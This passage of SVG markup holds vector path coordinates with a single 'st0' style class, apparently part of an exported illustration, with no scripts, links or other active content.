			c-0.2-0.1-0.5-0.1-0.7-0.1c-0.5,0-1-0.1-1.6-0.2c-0.5-0.1-0.9-0.1-1.4-0.1c-0.2,0-0.4-0.1-0.5-0.1c-0.6,0.2-1.1-0.2-1.7-0.3
			c0.1-0.2,0.1-0.3-0.1-0.4c0,0,0-0.1,0-0.1c0-0.4-0.1-0.7-0.1-1.1c0-0.3-0.1-0.5-0.1-0.8c-0.1-0.3-0.2-0.7-0.3-1
			c-0.1-0.2,0.1-0.4,0.3-0.4c0.4,0,0.8,0.2,1.1,0.4c0.1,0,0.2,0,0.2,0.1c0.4,0.1,0.8,0.1,0.9,0.6c0,0.1,0.1,0.1,0.2,0.1
			c0.4,0.4,0.8,0.6,1.1,1c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.4,0.2,0.4,0.5c0,0.1,0.2,0.3,0.3,0.4c0.1,0,0.2,0,0.4,0
			c-0.1-0.1-0.2-0.3-0.3-0.4c-0.1-0.1-0.1-0.3-0.2-0.4c-0.3-0.4-0.5-0.8-0.8-1.1c-0.3-0.4-0.6-0.7-1-1c-0.6-0.4-1.1-0.8-1.7-1.1
			c-0.2-0.1-0.4-0.2-0.5-0.2c-0.1,0.1-0.2,0.2-0.2,0.4c0-0.1,0-0.3-0.1-0.4c-0.1,0-0.3-0.1-0.4-0.1c-0.5-0.1-1-0.2-1.5-0.2
			c-0.4,0-0.8,0.1-1.2,0.1c-0.7,0-1.4,0.2-2,0.4c-0.5,0.1-0.9,0.4-1.4,0.7c-0.4,0.2-0.7,0.6-1,0.9c-0.2,0.1-0.3,0.3-0.6,0.3
			c-0.2,0-0.4-0.1-0.6-0.2c-0.4-0.2-0.8-0.3-1.2-0.5c-0.3-0.1-0.5-0.2-0.8-0.3c-0.1,0.1-0.2,0.2-0.3,0.3c0.1-0.1,0.1-0.2,0.2-0.3
			c-0.1-0.1-0.2-0.1-0.4-0.2c-0.4-0.2-0.9-0.5-1.3-0.8c-0.3-0.2-0.6-0.3-0.8-0.4c-0.8-0.4-1.7-0.9-2.5-1.3c-0.1-0.1-0.2-0.1-0.2-0.4
			c0.1-0.6,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.2c0.2-0.2,0.5-0.4,0.7-0.6c0.7-0.5,1.4-1,2.1-1.4c0.2-0.1,0.5-0.2,0.8-0.3
			c0.4-0.2,0.8-0.4,1.2-0.5c0.3-0.1,0.5-0.2,0.8-0.2c0.2-0.1,0.4-0.1,0.6-0.2c0-0.1,0.1-0.2,0.1-0.2c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0.1,0,0.1c0.1,0,0.2,0,0.3,0c0.6-0.1,1.1-0.1,1.7-0.1c0.1,0,0.2,0,0.3,0c0.2-0.1,0.4,0,0.6,0c0.2,0,0.4,0.1,0.6,0.1
			c0.4,0,0.9,0.1,1.3,0.2c0.4,0.1,0.7,0.3,1,0.4c0.4,0.1,0.7,0.2,1,0.4c0.7,0.3,1.3,0.8,2,1.1c0.4,0.2,0.7,0.5,1.1,0.8
			c0.2,0.2,0.5,0.4,0.7,0.6c0,0,0,0,0.1,0c0,0,0,0.1,0,0.1c0.2,0.2,0.4,0.4,0.6,0.6c0.3,0.3,0.5,0.7,0.7,1c0.6,0.9,0.9,1.9,1.1,2.9
			c0.1,0.5,0,1,0.1,1.6c0,0.1,0,0.2,0,0.4c0.1-0.2,0.2-0.4,0.4-0.6c0-0.1,0.1-0.1,0.1-0.2c0,0.4-0.1,0.7-0.2,1.1
			c0,0-0.1,0.1-0.2,0.1c0,0-0.1,0.1-0.1,0.1c0,0.2,0,0.4,0,0.6c0,0.3-0.1,0.6-0.1,0.9c0,0.1-0.1,0.2-0.2,0.3c0.1,0,0.1,0.1,0.3,0
			c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.2,0.1-0.5,0.2-0.7c0,0,0-0.1,0.1-0.1c0-0.4,0.1-0.9,0.1-1.3
			c0-0.4,0.3-0.5,0.7-0.4c0.3,0.1,0.6,0.1,0.9,0.1c0.3,0,0.6-0.1,0.9-0.1c0.5,0,1.1-0.1,1.6-0.2c0.2,0,0.3,0,0.5-0.2
			c0,0,0.2,0.1,0.3,0.1c0,0.1,0.1,0.1,0.1,0.2c0.1-0.1,0.2-0.2,0.2-0.3c0.2-0.1,0.4-0.1,0.6-0.2c0.3-0.1,0.7-0.2,1-0.3
			c-0.6,0.6-1.1,1.3-1.6,2c-0.2,0.1-0.3,0.1-0.5,0.2c0,0.1,0,0.2-0.1,0.3c-0.1,0.4-0.1,0.8-0.2,1.2c-0.1,0.3-0.2,0.6-0.3,0.9
			C101.3,56.5,101.3,56.6,101.3,56.7z M101.5,74c0.2-0.1,0.4-0.2,0.5-0.3c-0.1,0.6-0.3,1.3-0.5,1.9c-0.1-0.2-0.1-0.4-0.2-0.6
			C101.4,74.6,101.5,74.3,101.5,74z M101.7,87.2c0-0.3-0.1-0.5-0.2-0.8c0-0.1,0.1-0.2,0.1-0.3c0-0.2,0.1-0.3,0.1-0.5
			c0.1,0,0.1-0.1,0.2-0.2c0.3-0.2,0.6-0.5,0.9-0.7c0,0,0,0,0.1,0C102.6,85.5,102.2,86.4,101.7,87.2z M102.3,82.7
			c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3c0.1,0.2,0.2,0.4,0.3,0.6C102.8,82.7,102.5,82.7,102.3,82.7z M103.3,79.5
			c-0.1,0-0.2,0.1-0.4,0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.3,0.5-0.5c0,0.1,0.1,0.2,0.1,0.4
			c0,0.1,0,0.2,0.1,0.3C103.5,79.5,103.4,79.5,103.3,79.5z M103.1,74.4c0-0.3,0-0.7,0.1-1c0-0.1,0.1-0.2,0.1-0.4
			c0.1,0,0.1-0.1,0.2-0.1C103.3,73.3,103.3,73.8,103.1,74.4C103.1,74.3,103.1,74.3,103.1,74.4z M103.2,69.4c-0.1,0-0.3,0.1-0.4,0.2
			c-0.1,0.2-0.2,0.5-0.3,0.7c0,0-0.1,0-0.1,0c0.1-0.3,0.3-0.6,0.4-0.9c0,0,0.1-0.1,0.2-0.1c0.2-0.1,0.4-0.3,0.7-0.4
			C103.5,69,103.4,69.2,103.2,69.4z M104.3,76.5c-0.2,0.2-0.4,0.5-0.6,0.7c0.1-0.3,0.3-0.7,0.4-1c0.1,0,0.2,0,0.2,0
			C104.3,76.3,104.3,76.4,104.3,76.5z M104.4,67.1c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.2c0.3-0.3,0.5-0.6,0.8-0.9
			C104.4,66.9,104.4,67,104.4,67.1z M104.7,59.1c0.2-0.3,0.4-0.6,0.6-0.9c0,0.2,0,0.4,0,0.6c-0.1,0-0.1,0.1-0.2,0.1
			C105,59,104.8,59.1,104.7,59.1C104.7,59.2,104.7,59.1,104.7,59.1z M105.3,82.2c-0.2,0.1-0.4,0.2-0.6,0.2c0.1-0.7,0.3-1.3,0.4-1.9
			c0.1-0.1,0.2-0.1,0.3-0.2C105.3,80.9,105.3,81.6,105.3,82.2z M105.4,40.3c0.1-0.5,0.3-1,0.4-1.5c0.1-0.4,0.2-0.9,0.3-1.3
			c0-0.1,0.1-0.1,0.1-0.2c-0.3,1-0.6,2-0.9,3.1C105.4,40.4,105.4,40.3,105.4,40.3z M106,44.6C106,44.6,106.1,44.6,106,44.6
			c0.1,0.2,0.2,0.4,0.2,0.6c-0.1,0-0.1,0-0.2,0C106.1,45,106,44.8,106,44.6z M106.2,46c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0.1
			c0,0.1,0,0.1,0,0.2c-0.1,0-0.2-0.1-0.3-0.1C106.2,46.2,106.2,46.1,106.2,46z M106.6,48c0,0.2,0,0.4,0,0.6
			c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.1,0-0.2,0-0.3C106.4,48,106.5,48,106.6,48z M106.8,67.8C106.8,67.8,106.8,67.9,106.8,67.8
			c0,0.1,0,0.2,0,0.3c0-0.2-0.2-0.4-0.4-0.4c0-0.1,0-0.1,0-0.2C106.5,67.6,106.7,67.7,106.8,67.8z M106.7,72.4
			c-0.1,0.1-0.2,0.2-0.3,0.3c0.2-0.4,0.3-0.9,0.6-1.3C106.8,71.8,106.7,72.1,106.7,72.4z M106.6,64.7c0-0.1,0-0.2,0-0.2
			c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0C106.8,64.4,106.7,64.5,106.6,64.7z M106.6,43.8c-0.2-0.3-0.4-0.7-0.7-1c0,0,0,0,0,0
			c0.3,0.1,0.5,0.1,0.8,0.2c0,0.3,0.1,0.6,0.2,0.9C106.8,43.9,106.7,43.8,106.6,43.8z M107.8,55c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.4-0.3,0.7-0.4,1.1c0,0,0,0,0,0.1c-0.1-0.2-0.2-0.5-0.3-0.8C107.3,55.5,107.5,55.3,107.8,55z M107.9,77
			c-0.2,0.2-0.3,0.3-0.5,0.5c0.1-0.4,0.1-0.8,0.1-1.2c0.1-0.2,0.3-0.4,0.4-0.6C107.9,76.1,107.9,76.6,107.9,77z M107.7,74.6
			c0.1-0.2,0.1-0.5,0.2-0.7c0.1,0.1,0.1,0.2,0.1,0.3C107.9,74.3,107.8,74.5,107.7,74.6z M109,69.8c0.1-0.3,0.1-0.6,0.2-0.9
			c0.1,0,0.3,0,0.4,0.1C109.5,69.2,109.2,69.5,109,69.8z M110.4,67.4c-0.1,0.2-0.1,0.3-0.2,0.5c-0.2,0-0.5,0-0.7,0c0,0,0,0,0-0.1
			c0.3-0.4,0.6-0.7,0.9-1.1C110.5,67,110.5,67.3,110.4,67.4z M110.8,56.1c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.2-0.1-0.4-0.1
			c0.2-0.2,0.4-0.3,0.6-0.5c0,0.1,0.1,0.2,0.1,0.3c0,0.1-0.1,0.1-0.1,0.2C110.8,56,110.8,56.1,110.8,56.1z"/>
		<path class="st0" d="M100.5,56.5c0.1,0,0.2-0.1,0.3-0.2c0,0-0.1,0-0.1,0C100.6,56.4,100.6,56.5,100.5,56.5z"/>
		<path class="st0" d="M97.8,53.4c0.1-0.1,0.2-0.1,0.4-0.2C97.8,53.1,97.8,53.3,97.8,53.4z"/>
		<path class="st0" d="M95,51.1c-0.1-0.2-0.1-0.4-0.2-0.5C94.6,50.7,94.6,50.7,95,51.1z"/>
		<path class="st0" d="M91.5,47c0.1,0.1,0.2,0.1,0.3,0.2c0,0,0,0,0-0.1C91.8,47,91.7,47,91.5,47c0.1-0.2,0.1-0.3,0.1-0.4
			C91.3,46.8,91.3,46.9,91.5,47z"/>
		<path class="st0" d="M83.4,49.8c-0.3,0.6-0.3,1.2-0.3,1.8C83.4,51,83.5,50.4,83.4,49.8z"/>
		<path class="st0" d="M80.9,52.2c0.2,0.1,0.4,0.2,0.7,0.3c-0.1-0.2-0.2-0.4-0.3-0.6C81.2,52,81.1,52.1,80.9,52.2z"/>
		<path class="st0" d="M84.9,45.2c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1c-0.1,0.1-0.2,0.2-0.2,0.3C84.7,45.4,84.8,45.3,84.9,45.2z"/>
		<path class="st0" d="M82.3,50.6c0-0.2,0-0.4,0-0.6c0,0-0.1,0-0.1,0c-0.1,0.3-0.1,0.6-0.2,0.8c0,0,0,0,0.1,0
			C82.2,50.8,82.3,50.7,82.3,50.6z"/>
		<path class="st0" d="M77.5,47.6C77.5,47.7,77.5,47.7,77.5,47.6c0.3,0,0.4,0,0.5-0.2c0.2-0.2,0.4-0.5,0.6-0.7c0,0,0,0,0,0
			C78.2,47,77.8,47.3,77.5,47.6z"/>
		<path class="st0" d="M79.6,51.1c-0.1,0-0.2,0.1-0.4,0.1c0.1,0.2,0.5,0.4,0.8,0.5c-0.1-0.1-0.2-0.3-0.3-0.5
			C79.7,51.2,79.7,51.1,79.6,51.1z"/>
		<path class="st0" d="M80.3,48.7c-0.3,0.3-0.5,0.6-0.4,1c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.2,0.2-0.4,0.3-0.6
			C80.5,48.8,80.5,48.8,80.3,48.7z"/>
		<path class="st0" d="M85,45c0,0,0.1,0,0.1,0c0,0,0.1-0.1,0.1-0.1C85.1,44.9,85.1,45,85,45z"/>
		<path class="st0" d="M83.4,49.2C83.4,49.2,83.5,49.2,83.4,49.2c0.2-0.1,0.2-0.2,0.3-0.4c-0.2,0-0.3,0-0.4,0
			C83.4,48.9,83.4,49.1,83.4,49.2z"/>
		<path class="st0" d="M82.4,52.4C82.4,52.4,82.4,52.4,82.4,52.4c0.1-0.2,0.2-0.4,0.2-0.7C82.2,51.9,82.4,52.2,82.4,52.4z"/>
		<path class="st0" d="M82.8,49.5C82.8,49.5,82.8,49.5,82.8,49.5c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c0,0,0.1,0,0.1,0
			c0-0.5,0.1-0.9,0.1-1.4c0,0-0.1,0-0.1,0C82.9,48.8,82.7,49.2,82.8,49.5z"/>
		<path class="st0" d="M77.6,49c0.1,0,0.2,0.1,0.4,0.1c0.1-0.2,0.1-0.3,0.2-0.5C77.9,48.8,77.6,48.7,77.6,49z"/>
		<path class="st0" d="M88.4,60.3c0.1,0,0.1,0,0.2,0.1c0-0.1,0-0.3,0.1-0.4c0,0,0,0-0.1-0.1c-0.1,0-0.1,0.1-0.2,0.1
			C88.5,60.2,88.5,60.3,88.4,60.3z"/>
		<path class="st0" d="M70.2,73.8c0.3,0,0.4-0.2,0.3-0.8c0,0,0,0-0.1,0C70.4,73.3,70.3,73.6,70.2,73.8z"/>
		<path class="st0" d="M70.3,64.9c0,0-0.1,0-0.1,0c0,0.1-0.1,0.3,0,0.4c0.1,0.2,0.2,0.3,0.3,0.5C70.4,65.5,70.5,65.2,70.3,64.9z"/>
		<path class="st0" d="M67.9,69.8C67.8,69.8,67.9,69.9,67.9,69.8c0.1,0.1,0.1,0.1,0.1,0.1c0.1-0.1,0.2-0.3,0.2-0.4
			c0,0-0.1,0-0.1-0.1C68,69.5,67.9,69.7,67.9,69.8z"/>
		<path class="st0" d="M68,89.3c-0.1,0.1-0.2,0.2-0.4,0.4c0,0.1,0,0.2,0,0.3C67.8,89.8,68,89.5,68,89.3C68,89.2,68,89.2,68,89.3z"/>
		<path class="st0" d="M71.1,66.4c0,0.3,0,0.6,0,1c0.1-0.1,0.1-0.2,0.1-0.2C71.2,66.9,71.1,66.6,71.1,66.4
			C71.1,66.4,71.1,66.4,71.1,66.4z"/>
		<path class="st0" d="M69.2,86.9c0.1-0.3,0.3-0.5,0.4-0.7c-0.1,0-0.1-0.1-0.3-0.1C69.3,86.3,69.1,86.6,69.2,86.9z"/>
		<path class="st0" d="M70.4,61.2c-0.1,0-0.3,0.1-0.4,0.1c0.2-0.3,0.4-0.6,0.6-0.9c0.1,0.1,0.2,0.2,0.4,0.4c0-0.1,0.1-0.2,0.1-0.3
			c0.1-0.5,0-0.9-0.1-1.4c-0.2-0.6-0.8-1-1.4-1c-0.3,0-0.6,0-0.8,0.1c-0.5,0.1-1,0.3-1.2,0.8c-0.1,0.4-0.2,0.8-0.3,1.3
			c0,0,0,0,0.1,0c-0.1,0.6,0.1,1,0.6,1.3c0.1,0,0.1,0.1,0.1,0.1c0.4,0.4,0.8,0.6,1.4,0.5c0.8-0.2,1.3-0.7,1.5-1.3
			C70.8,61.1,70.6,61.2,70.4,61.2z"/>
		<path class="st0" d="M80.6,54.5c0.1,0.1,0.1,0.1,0.2,0.2c0.1-0.1,0.1-0.1,0.2-0.2C80.8,54.5,80.7,54.5,80.6,54.5z"/>
		<path class="st0" d="M80.3,58.3c0.2-0.3,0.4-0.8,0.3-1.1C80.4,57.4,80.2,58,80.3,58.3z"/>
		<path class="st0" d="M73.2,78.6c0.1-0.1,0.1-0.2,0.2-0.3c0,0-0.1,0-0.1,0.1C73.2,78.4,73.2,78.5,73.2,78.6z"/>
		<path class="st0" d="M72.9,78.8c0,0.1-0.1,0.2,0,0.3c0.1-0.1,0.1-0.2,0.2-0.3C73,78.8,73,78.8,72.9,78.8z"/>
		<path class="st0" d="M76.9,69.8c0-0.1,0-0.1,0-0.2c-0.1,0.1-0.2,0.1-0.3,0.2C76.8,70,76.9,70,76.9,69.8z"/>
		<path class="st0" d="M64.9,88.5c0.3-0.4,0.3-0.9,0.2-1C65,87.8,64.9,88.1,64.9,88.5z"/>
		<path class="st0" d="M63,88.2c0.3-0.6,0.7-1.8,0.7-2.2C63.3,86.1,62.9,87.6,63,88.2z"/>
		<path class="st0" d="M63.5,89.1c0,0,0.1,0,0.1,0c0-0.3,0-0.6,0.1-0.8c0,0-0.1,0-0.1,0C63.5,88.5,63.5,88.8,63.5,89.1z"/>
		<path class="st0" d="M79.8,54.5c-0.1,0-0.1,0-0.2,0c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0.3-0.1,0.6-0.1,0.8
			c0.2-0.1,0.3-0.1,0.5-0.2C79.9,54.8,79.9,54.6,79.8,54.5z"/>
		<path class="st0" d="M61.1,87.6c0,0.1,0,0.2,0,0.3c-0.1,0.3-0.1,0.7,0,1c0.1-0.1,0.1-0.1,0.1-0.2c0-0.3,0-0.6,0.1-0.9
			c0-0.3-0.1-0.6,0.2-0.8C61.2,87.1,61,87.3,61.1,87.6z"/>
		<path class="st0" d="M60.4,87.9c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0c0.1-0.3,0.1-0.5,0.2-0.8C60.3,87.4,60.2,87.6,60.4,87.9z"/>
		<path class="st0" d="M65.1,90.8C65.2,90.8,65.2,90.8,65.1,90.8c0.3-0.3,0.4-0.9,0.2-1.1C65.3,90.1,65.2,90.4,65.1,90.8z"/>
		<path class="st0" d="M69,78.7c0.1-0.2,0.1-0.3,0.1-0.5c0,0-0.1,0-0.1,0c0,0.2-0.1,0.3-0.2,0.5C68.9,78.7,69,78.7,69,78.7z"/>
		<path class="st0" d="M66.3,86c-0.3,0.5-0.7,2.4-0.5,2.8C66,87.9,66.2,86.9,66.3,86C66.3,86,66.3,86,66.3,86z"/>
		<path class="st0" d="M68.7,65.6c0-0.2,0-0.4,0-0.7C68.5,65.2,68.5,65.5,68.7,65.6z"/>
		<path class="st0" d="M67.9,85.7c-0.4,0.8-0.6,1.7-0.8,2.6c0,0,0.1,0,0.1,0c0.3-0.9,0.5-1.7,0.8-2.6C68,85.7,67.9,85.7,67.9,85.7z"
			/>
		<path class="st0" d="M66.4,84.9c0,0,0.1,0,0.1,0c0.1-0.2,0.1-0.4,0.1-0.6c0,0-0.1,0-0.1,0C66.5,84.5,66.4,84.7,66.4,84.9z"/>
		<path class="st0" d="M66.3,89.3c0.3-0.1,0.4-0.5,0.3-1C66.4,88.7,66.4,89,66.3,89.3z"/>
		<path class="st0" d="M76.4,55c0-0.2,0.1-0.4,0.1-0.6C76.2,54.7,76.2,54.9,76.4,55z"/>
		<path class="st0" d="M84.2,63.9C84.2,63.9,84.2,63.9,84.2,63.9c-0.2,0.2-0.3,0.4-0.4,0.7c0,0,0.1,0.1,0.2,0.1
			C84.1,64.4,84.2,64.2,84.2,63.9z"/>
		<path class="st0" d="M76.8,53.5c0.1,0,0.1-0.2,0.2-0.3c0,0-0.1-0.1-0.1-0.1c-0.1,0.1-0.1,0.1-0.2,0.2c-0.1,0-0.1-0.1-0.3-0.1
			C76.5,53.4,76.6,53.5,76.8,53.5z"/>
		<path class="st0" d="M84.6,62.7C84.6,62.7,84.6,62.7,84.6,62.7c0.1-0.2,0.2-0.4,0.3-0.6C84.5,62.2,84.7,62.5,84.6,62.7z"/>
		<path class="st0" d="M79.1,63.7c0-0.2,0-0.4-0.1-0.6c-0.1,0.1-0.2,0.2-0.2,0.2C78.9,63.4,79,63.6,79.1,63.7
			C79.1,63.7,79.1,63.7,79.1,63.7z"/>
		<path class="st0" d="M76,58.1c-0.2,0.1-0.4,0.2-0.4,0.4c0.1,0,0.3,0,0.4,0C76,58.3,76,58.2,76,58.1z"/>
		<path class="st0" d="M89.3,66.2C89.3,66.2,89.3,66.2,89.3,66.2c0.2-0.2,0.2-0.4,0.3-0.6c0,0-0.1,0-0.1,0
			C89.4,65.8,89.3,66,89.3,66.2z"/>
		<path class="st0" d="M77.3,63.6C77.3,63.6,77.3,63.6,77.3,63.6c0-0.2,0-0.4,0-0.5c0,0.1-0.1,0.1-0.1,0.1
			C77.2,63.3,77.3,63.4,77.3,63.6z"/>
		<path class="st0" d="M88.6,66c0,0.1,0,0.1,0,0.2c0,0,0.1,0,0.1,0c0-0.5-0.1-1-0.1-1.5c0,0-0.1,0-0.1,0c-0.1,0.2-0.1,0.4-0.1,0.7
			c0,0.1,0,0.2,0.1,0.3C88.5,65.7,88.5,65.8,88.6,66z"/>
		<path class="st0" d="M74.6,51.9C74.5,51.9,74.5,51.9,74.6,51.9c0,0.3-0.5,0.3-0.4,0.6c0.2-0.1,0.3-0.3,0.5-0.4
			C74.6,52.1,74.6,52,74.6,51.9z"/>
		<path class="st0" d="M86.6,67.3C86.6,67.3,86.6,67.3,86.6,67.3c-0.1-0.2-0.2-0.4-0.4-0.6C86.2,67.1,86.3,67.2,86.6,67.3z"/>
		<path class="st0" d="M79.6,63c0.1-0.3,0.2-0.5,0.4-0.8C79.6,62.4,79.6,62.7,79.6,63z"/>
		<path class="st0" d="M80.9,66.1c0.1,0.2,0.3,0.2,0.4,0.3c0,0,0,0,0.1-0.1C81.3,66.2,81.1,66.1,80.9,66.1
			C81,66.1,81,66.1,80.9,66.1z"/>
		<path class="st0" d="M78.6,64.8c0.2,0.2,0.5,0.3,0.7,0.5c0,0,0,0,0-0.1c-0.2-0.2-0.5-0.4-0.7-0.6C78.6,64.7,78.6,64.8,78.6,64.8z"
			/>
		<path class="st0" d="M76.4,56.5C76.4,56.5,76.4,56.5,76.4,56.5c-0.1,0.2-0.1,0.3-0.2,0.5c0,0,0.1,0,0.1,0
			C76.5,56.9,76.3,56.7,76.4,56.5z"/>
		<path class="st0" d="M75.3,59.2c0,0-0.1,0.1-0.1,0.1c0,0.1,0.1,0.3,0.1,0.4c0,0,0.1,0,0.1,0C75.4,59.5,75.4,59.4,75.3,59.2
			C75.4,59.2,75.3,59.2,75.3,59.2z"/>
		<path class="st0" d="M74.5,57.4c-0.2,0.1-0.1,0.2-0.1,0.4c0,0.3,0.1,0.5,0.3,0.5C74.6,58,74.7,57.6,74.5,57.4z"/>
		<path class="st0" d="M77.2,56.8c0,0.2-0.1,0.3-0.1,0.4c0,0.1,0,0.3-0.1,0.4c0.1,0,0.2,0,0.3,0C77.3,57.3,77.4,57,77.2,56.8z"/>
		<path class="st0" d="M79,55.1c0-0.2,0-0.4-0.1-0.7c-0.1,0-0.1,0.1-0.1,0.1C78.8,54.8,78.9,55,79,55.1C78.9,55.1,79,55.1,79,55.1z"
			/>
		<path class="st0" d="M74.5,58.7c0.1,0.2,0.1,0.3,0.2,0.5C74.8,58.7,74.8,58.7,74.5,58.7z"/>
		<path class="st0" d="M77.1,59.6c0.3-0.1,0.5-0.2,0.8-0.3C77.7,59.1,77.3,59.2,77.1,59.6z"/>
		<path class="st0" d="M78.4,56.3c0.1-0.5,0.3-0.9,0.2-1.3C78.4,55.3,78.3,56,78.4,56.3z"/>
		<path class="st0" d="M77.7,58.1c-0.1,0.2-0.1,0.5-0.2,0.7C77.7,58.7,77.8,58.6,77.7,58.1z"/>
		<path class="st0" d="M78,56.8c-0.1,0.2-0.3,0.4-0.2,0.6C78.1,57.3,78.2,57.1,78,56.8z"/>
		<path class="st0" d="M78,53.2c0.1,0,0.2,0,0.4,0c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.1,0-0.2,0
			C77.9,53.1,78,53.1,78,53.2z"/>
		<path class="st0" d="M43,77.7c0.2,0.4,0.4,0.7,0.6,1.1c0,0,0,0,0.1,0C43.6,78.4,43.5,78,43,77.7z"/>
		<path class="st0" d="M24.1,50.6C24.1,50.7,24.1,50.7,24.1,50.6c0.3-0.1,0.6-0.2,1-0.3c-0.1-0.1-0.1-0.2-0.2-0.3
			C24.6,50.3,24.4,50.4,24.1,50.6z"/>
		<path class="st0" d="M29.7,49.5C29.8,49.5,29.8,49.5,29.7,49.5c0.3-0.2,0.6-1.1,0.6-1.4C30.1,48.6,29.9,49,29.7,49.5z"/>
		<path class="st0" d="M34.1,45.1c-0.3-0.2-0.3-0.2-0.5,0C33.8,45.4,33.9,45.2,34.1,45.1z"/>
		<path class="st0" d="M71.5,38.9c-0.2-0.5-0.3-1-0.5-1.5c0,0,0,0-0.1,0C71.1,38.5,71.2,38.8,71.5,38.9z"/>
		<path class="st0" d="M31.3,45.6c-0.1,0.4-0.3,0.8-0.4,1.1c0,0,0.1,0,0.1,0c0.1-0.4,0.4-0.7,0.5-1.1C31.4,45.6,31.3,45.6,31.3,45.6
			z"/>
		<path class="st0" d="M27.4,49.7c0,0,0.1,0,0.1,0c0.1-0.3,0.2-0.5,0.3-0.8c0,0-0.1,0-0.1,0C27.5,49.1,27.5,49.4,27.4,49.7z"/>
		<path class="st0" d="M28.8,46.6c-0.1,0.2-0.2,0.3-0.3,0.5c0,0,0,0,0.1,0c0.1-0.1,0.2-0.3,0.3-0.4C28.8,46.7,28.8,46.7,28.8,46.6z"
			/>
		<path class="st0" d="M33.7,50.9c0.3-0.1,0.5-0.6,0.4-0.9C33.9,50.3,33.8,50.6,33.7,50.9z"/>
		<path class="st0" d="M34.5,50.2c0.3,0,0.4-0.1,0.3-0.5C34.7,49.9,34.6,50,34.5,50.2z"/>
		<path class="st0" d="M35.9,52.2c0.1-0.1,0.2-0.2,0.3-0.4C35.8,51.9,35.8,51.9,35.9,52.2z"/>
		<path class="st0" d="M33.7,49.4c-0.1,0.3-0.2,0.5-0.2,0.8c0,0,0.1,0,0.1,0c0.1-0.3,0.2-0.5,0.3-0.8C33.8,49.4,33.8,49.4,33.7,49.4
			z"/>
		<path class="st0" d="M31.2,50.1c0,0,0,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0.1-0.1,0.2-0.3,0.3-0.4c-0.1,0-0.2,0-0.3-0.1
			C31.3,49.8,31.2,50,31.2,50.1z"/>
		<path class="st0" d="M32.8,52.9c0,0.1,0.1,0.2,0.1,0.3c0.3,0,0.3-0.2,0.3-0.3C33.1,52.9,33,52.9,32.8,52.9z"/>
		<path class="st0" d="M70.4,26.9c-0.2,0-0.4-0.1-0.5,0c-0.2,0.2-0.4,0.5-0.5,0.7c0.3-0.1,0.6-0.3,1-0.4
			C70.4,27.1,70.4,27,70.4,26.9z"/>
		<path class="st0" d="M68.9,26.2c-0.4,0-0.7,0-1.1,0.1c0,0,0,0.1,0,0.1C68.2,26.4,68.5,26.5,68.9,26.2z"/>
		<path class="st0" d="M68.9,27.3c0.1-0.2,0.2-0.3,0.3-0.4c-0.2,0-0.3,0-0.4-0.1C68.8,27,68.9,27.1,68.9,27.3z"/>
		<path class="st0" d="M23,51.7C23,51.7,23,51.7,23,51.7C23,51.7,23,51.7,23,51.7c0.2-0.1,0.5-0.2,0.7-0.3c-0.2,0-0.3,0-0.4,0.1
			C23.2,51.5,23.1,51.6,23,51.7z"/>
		<path class="st0" d="M71,34.5c0-0.2-0.1-0.4-0.1-0.6C70.6,34.1,70.6,34.2,71,34.5z"/>
		<path class="st0" d="M70.7,29.5C70.7,29.5,70.8,29.4,70.7,29.5c0.1-0.3,0.1-0.6,0-0.8c0-0.1-0.1-0.2-0.2-0.3c-0.2,0.4,0,0.7,0,1
			C70.6,29.5,70.7,29.5,70.7,29.5z"/>
		<path class="st0" d="M22.6,48.7c-0.1,0.1-0.2,0.2-0.2,0.2c0.1,0,0.1,0,0.2-0.1C22.6,48.8,22.6,48.7,22.6,48.7z"/>
		<path class="st0" d="M67.3,27.2C67.3,27.2,67.3,27.1,67.3,27.2c-0.1-0.1-0.3-0.1-0.4-0.2c0,0.1,0,0.2,0,0.3
			C67,27.3,67.2,27.2,67.3,27.2z"/>
		<path class="st0" d="M21.9,52.4c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0.2-0.1,0.3-0.2,0.5-0.3
			C22.5,51.8,22.2,52,21.9,52.4z"/>
		<path class="st0" d="M23.1,48.3c0,0,0-0.1,0-0.1c-0.1,0.1-0.1,0.1-0.2,0.2C22.9,48.3,23,48.3,23.1,48.3z"/>
		<path class="st0" d="M65.9,29.6c0,0,0.1,0,0.1,0c0-0.3,0-0.5,0-0.8c0,0,0,0-0.1,0C65.9,29.1,65.9,29.3,65.9,29.6z"/>
		<path class="st0" d="M33.7,47c0.1-0.3,0.2-0.6,0.4-0.9C33.8,46.2,33.6,46.6,33.7,47z"/>
		<path class="st0" d="M73.3,67.4c0,0.2,0.1,0.3,0.1,0.5C73.7,67.6,73.3,67.5,73.3,67.4z"/>
		<path class="st0" d="M50,87C50,87,50,87,50,87c0,0.1,0,0.1,0,0.2C50,87.1,50,87,50,87z"/>
		<path class="st0" d="M70.9,50.4c0-0.2,0.1-0.3,0.1-0.5c0,0-0.1,0-0.1,0c0,0.2-0.1,0.3-0.1,0.5C70.8,50.4,70.8,50.4,70.9,50.4z"/>
		<path class="st0" d="M55,90.1c0.1,0.3,0.1,0.6,0.4,0.8c0,0,0,0,0.1,0C55.3,90.6,55.2,90.3,55,90.1C55,90,55,90.1,55,90.1z"/>
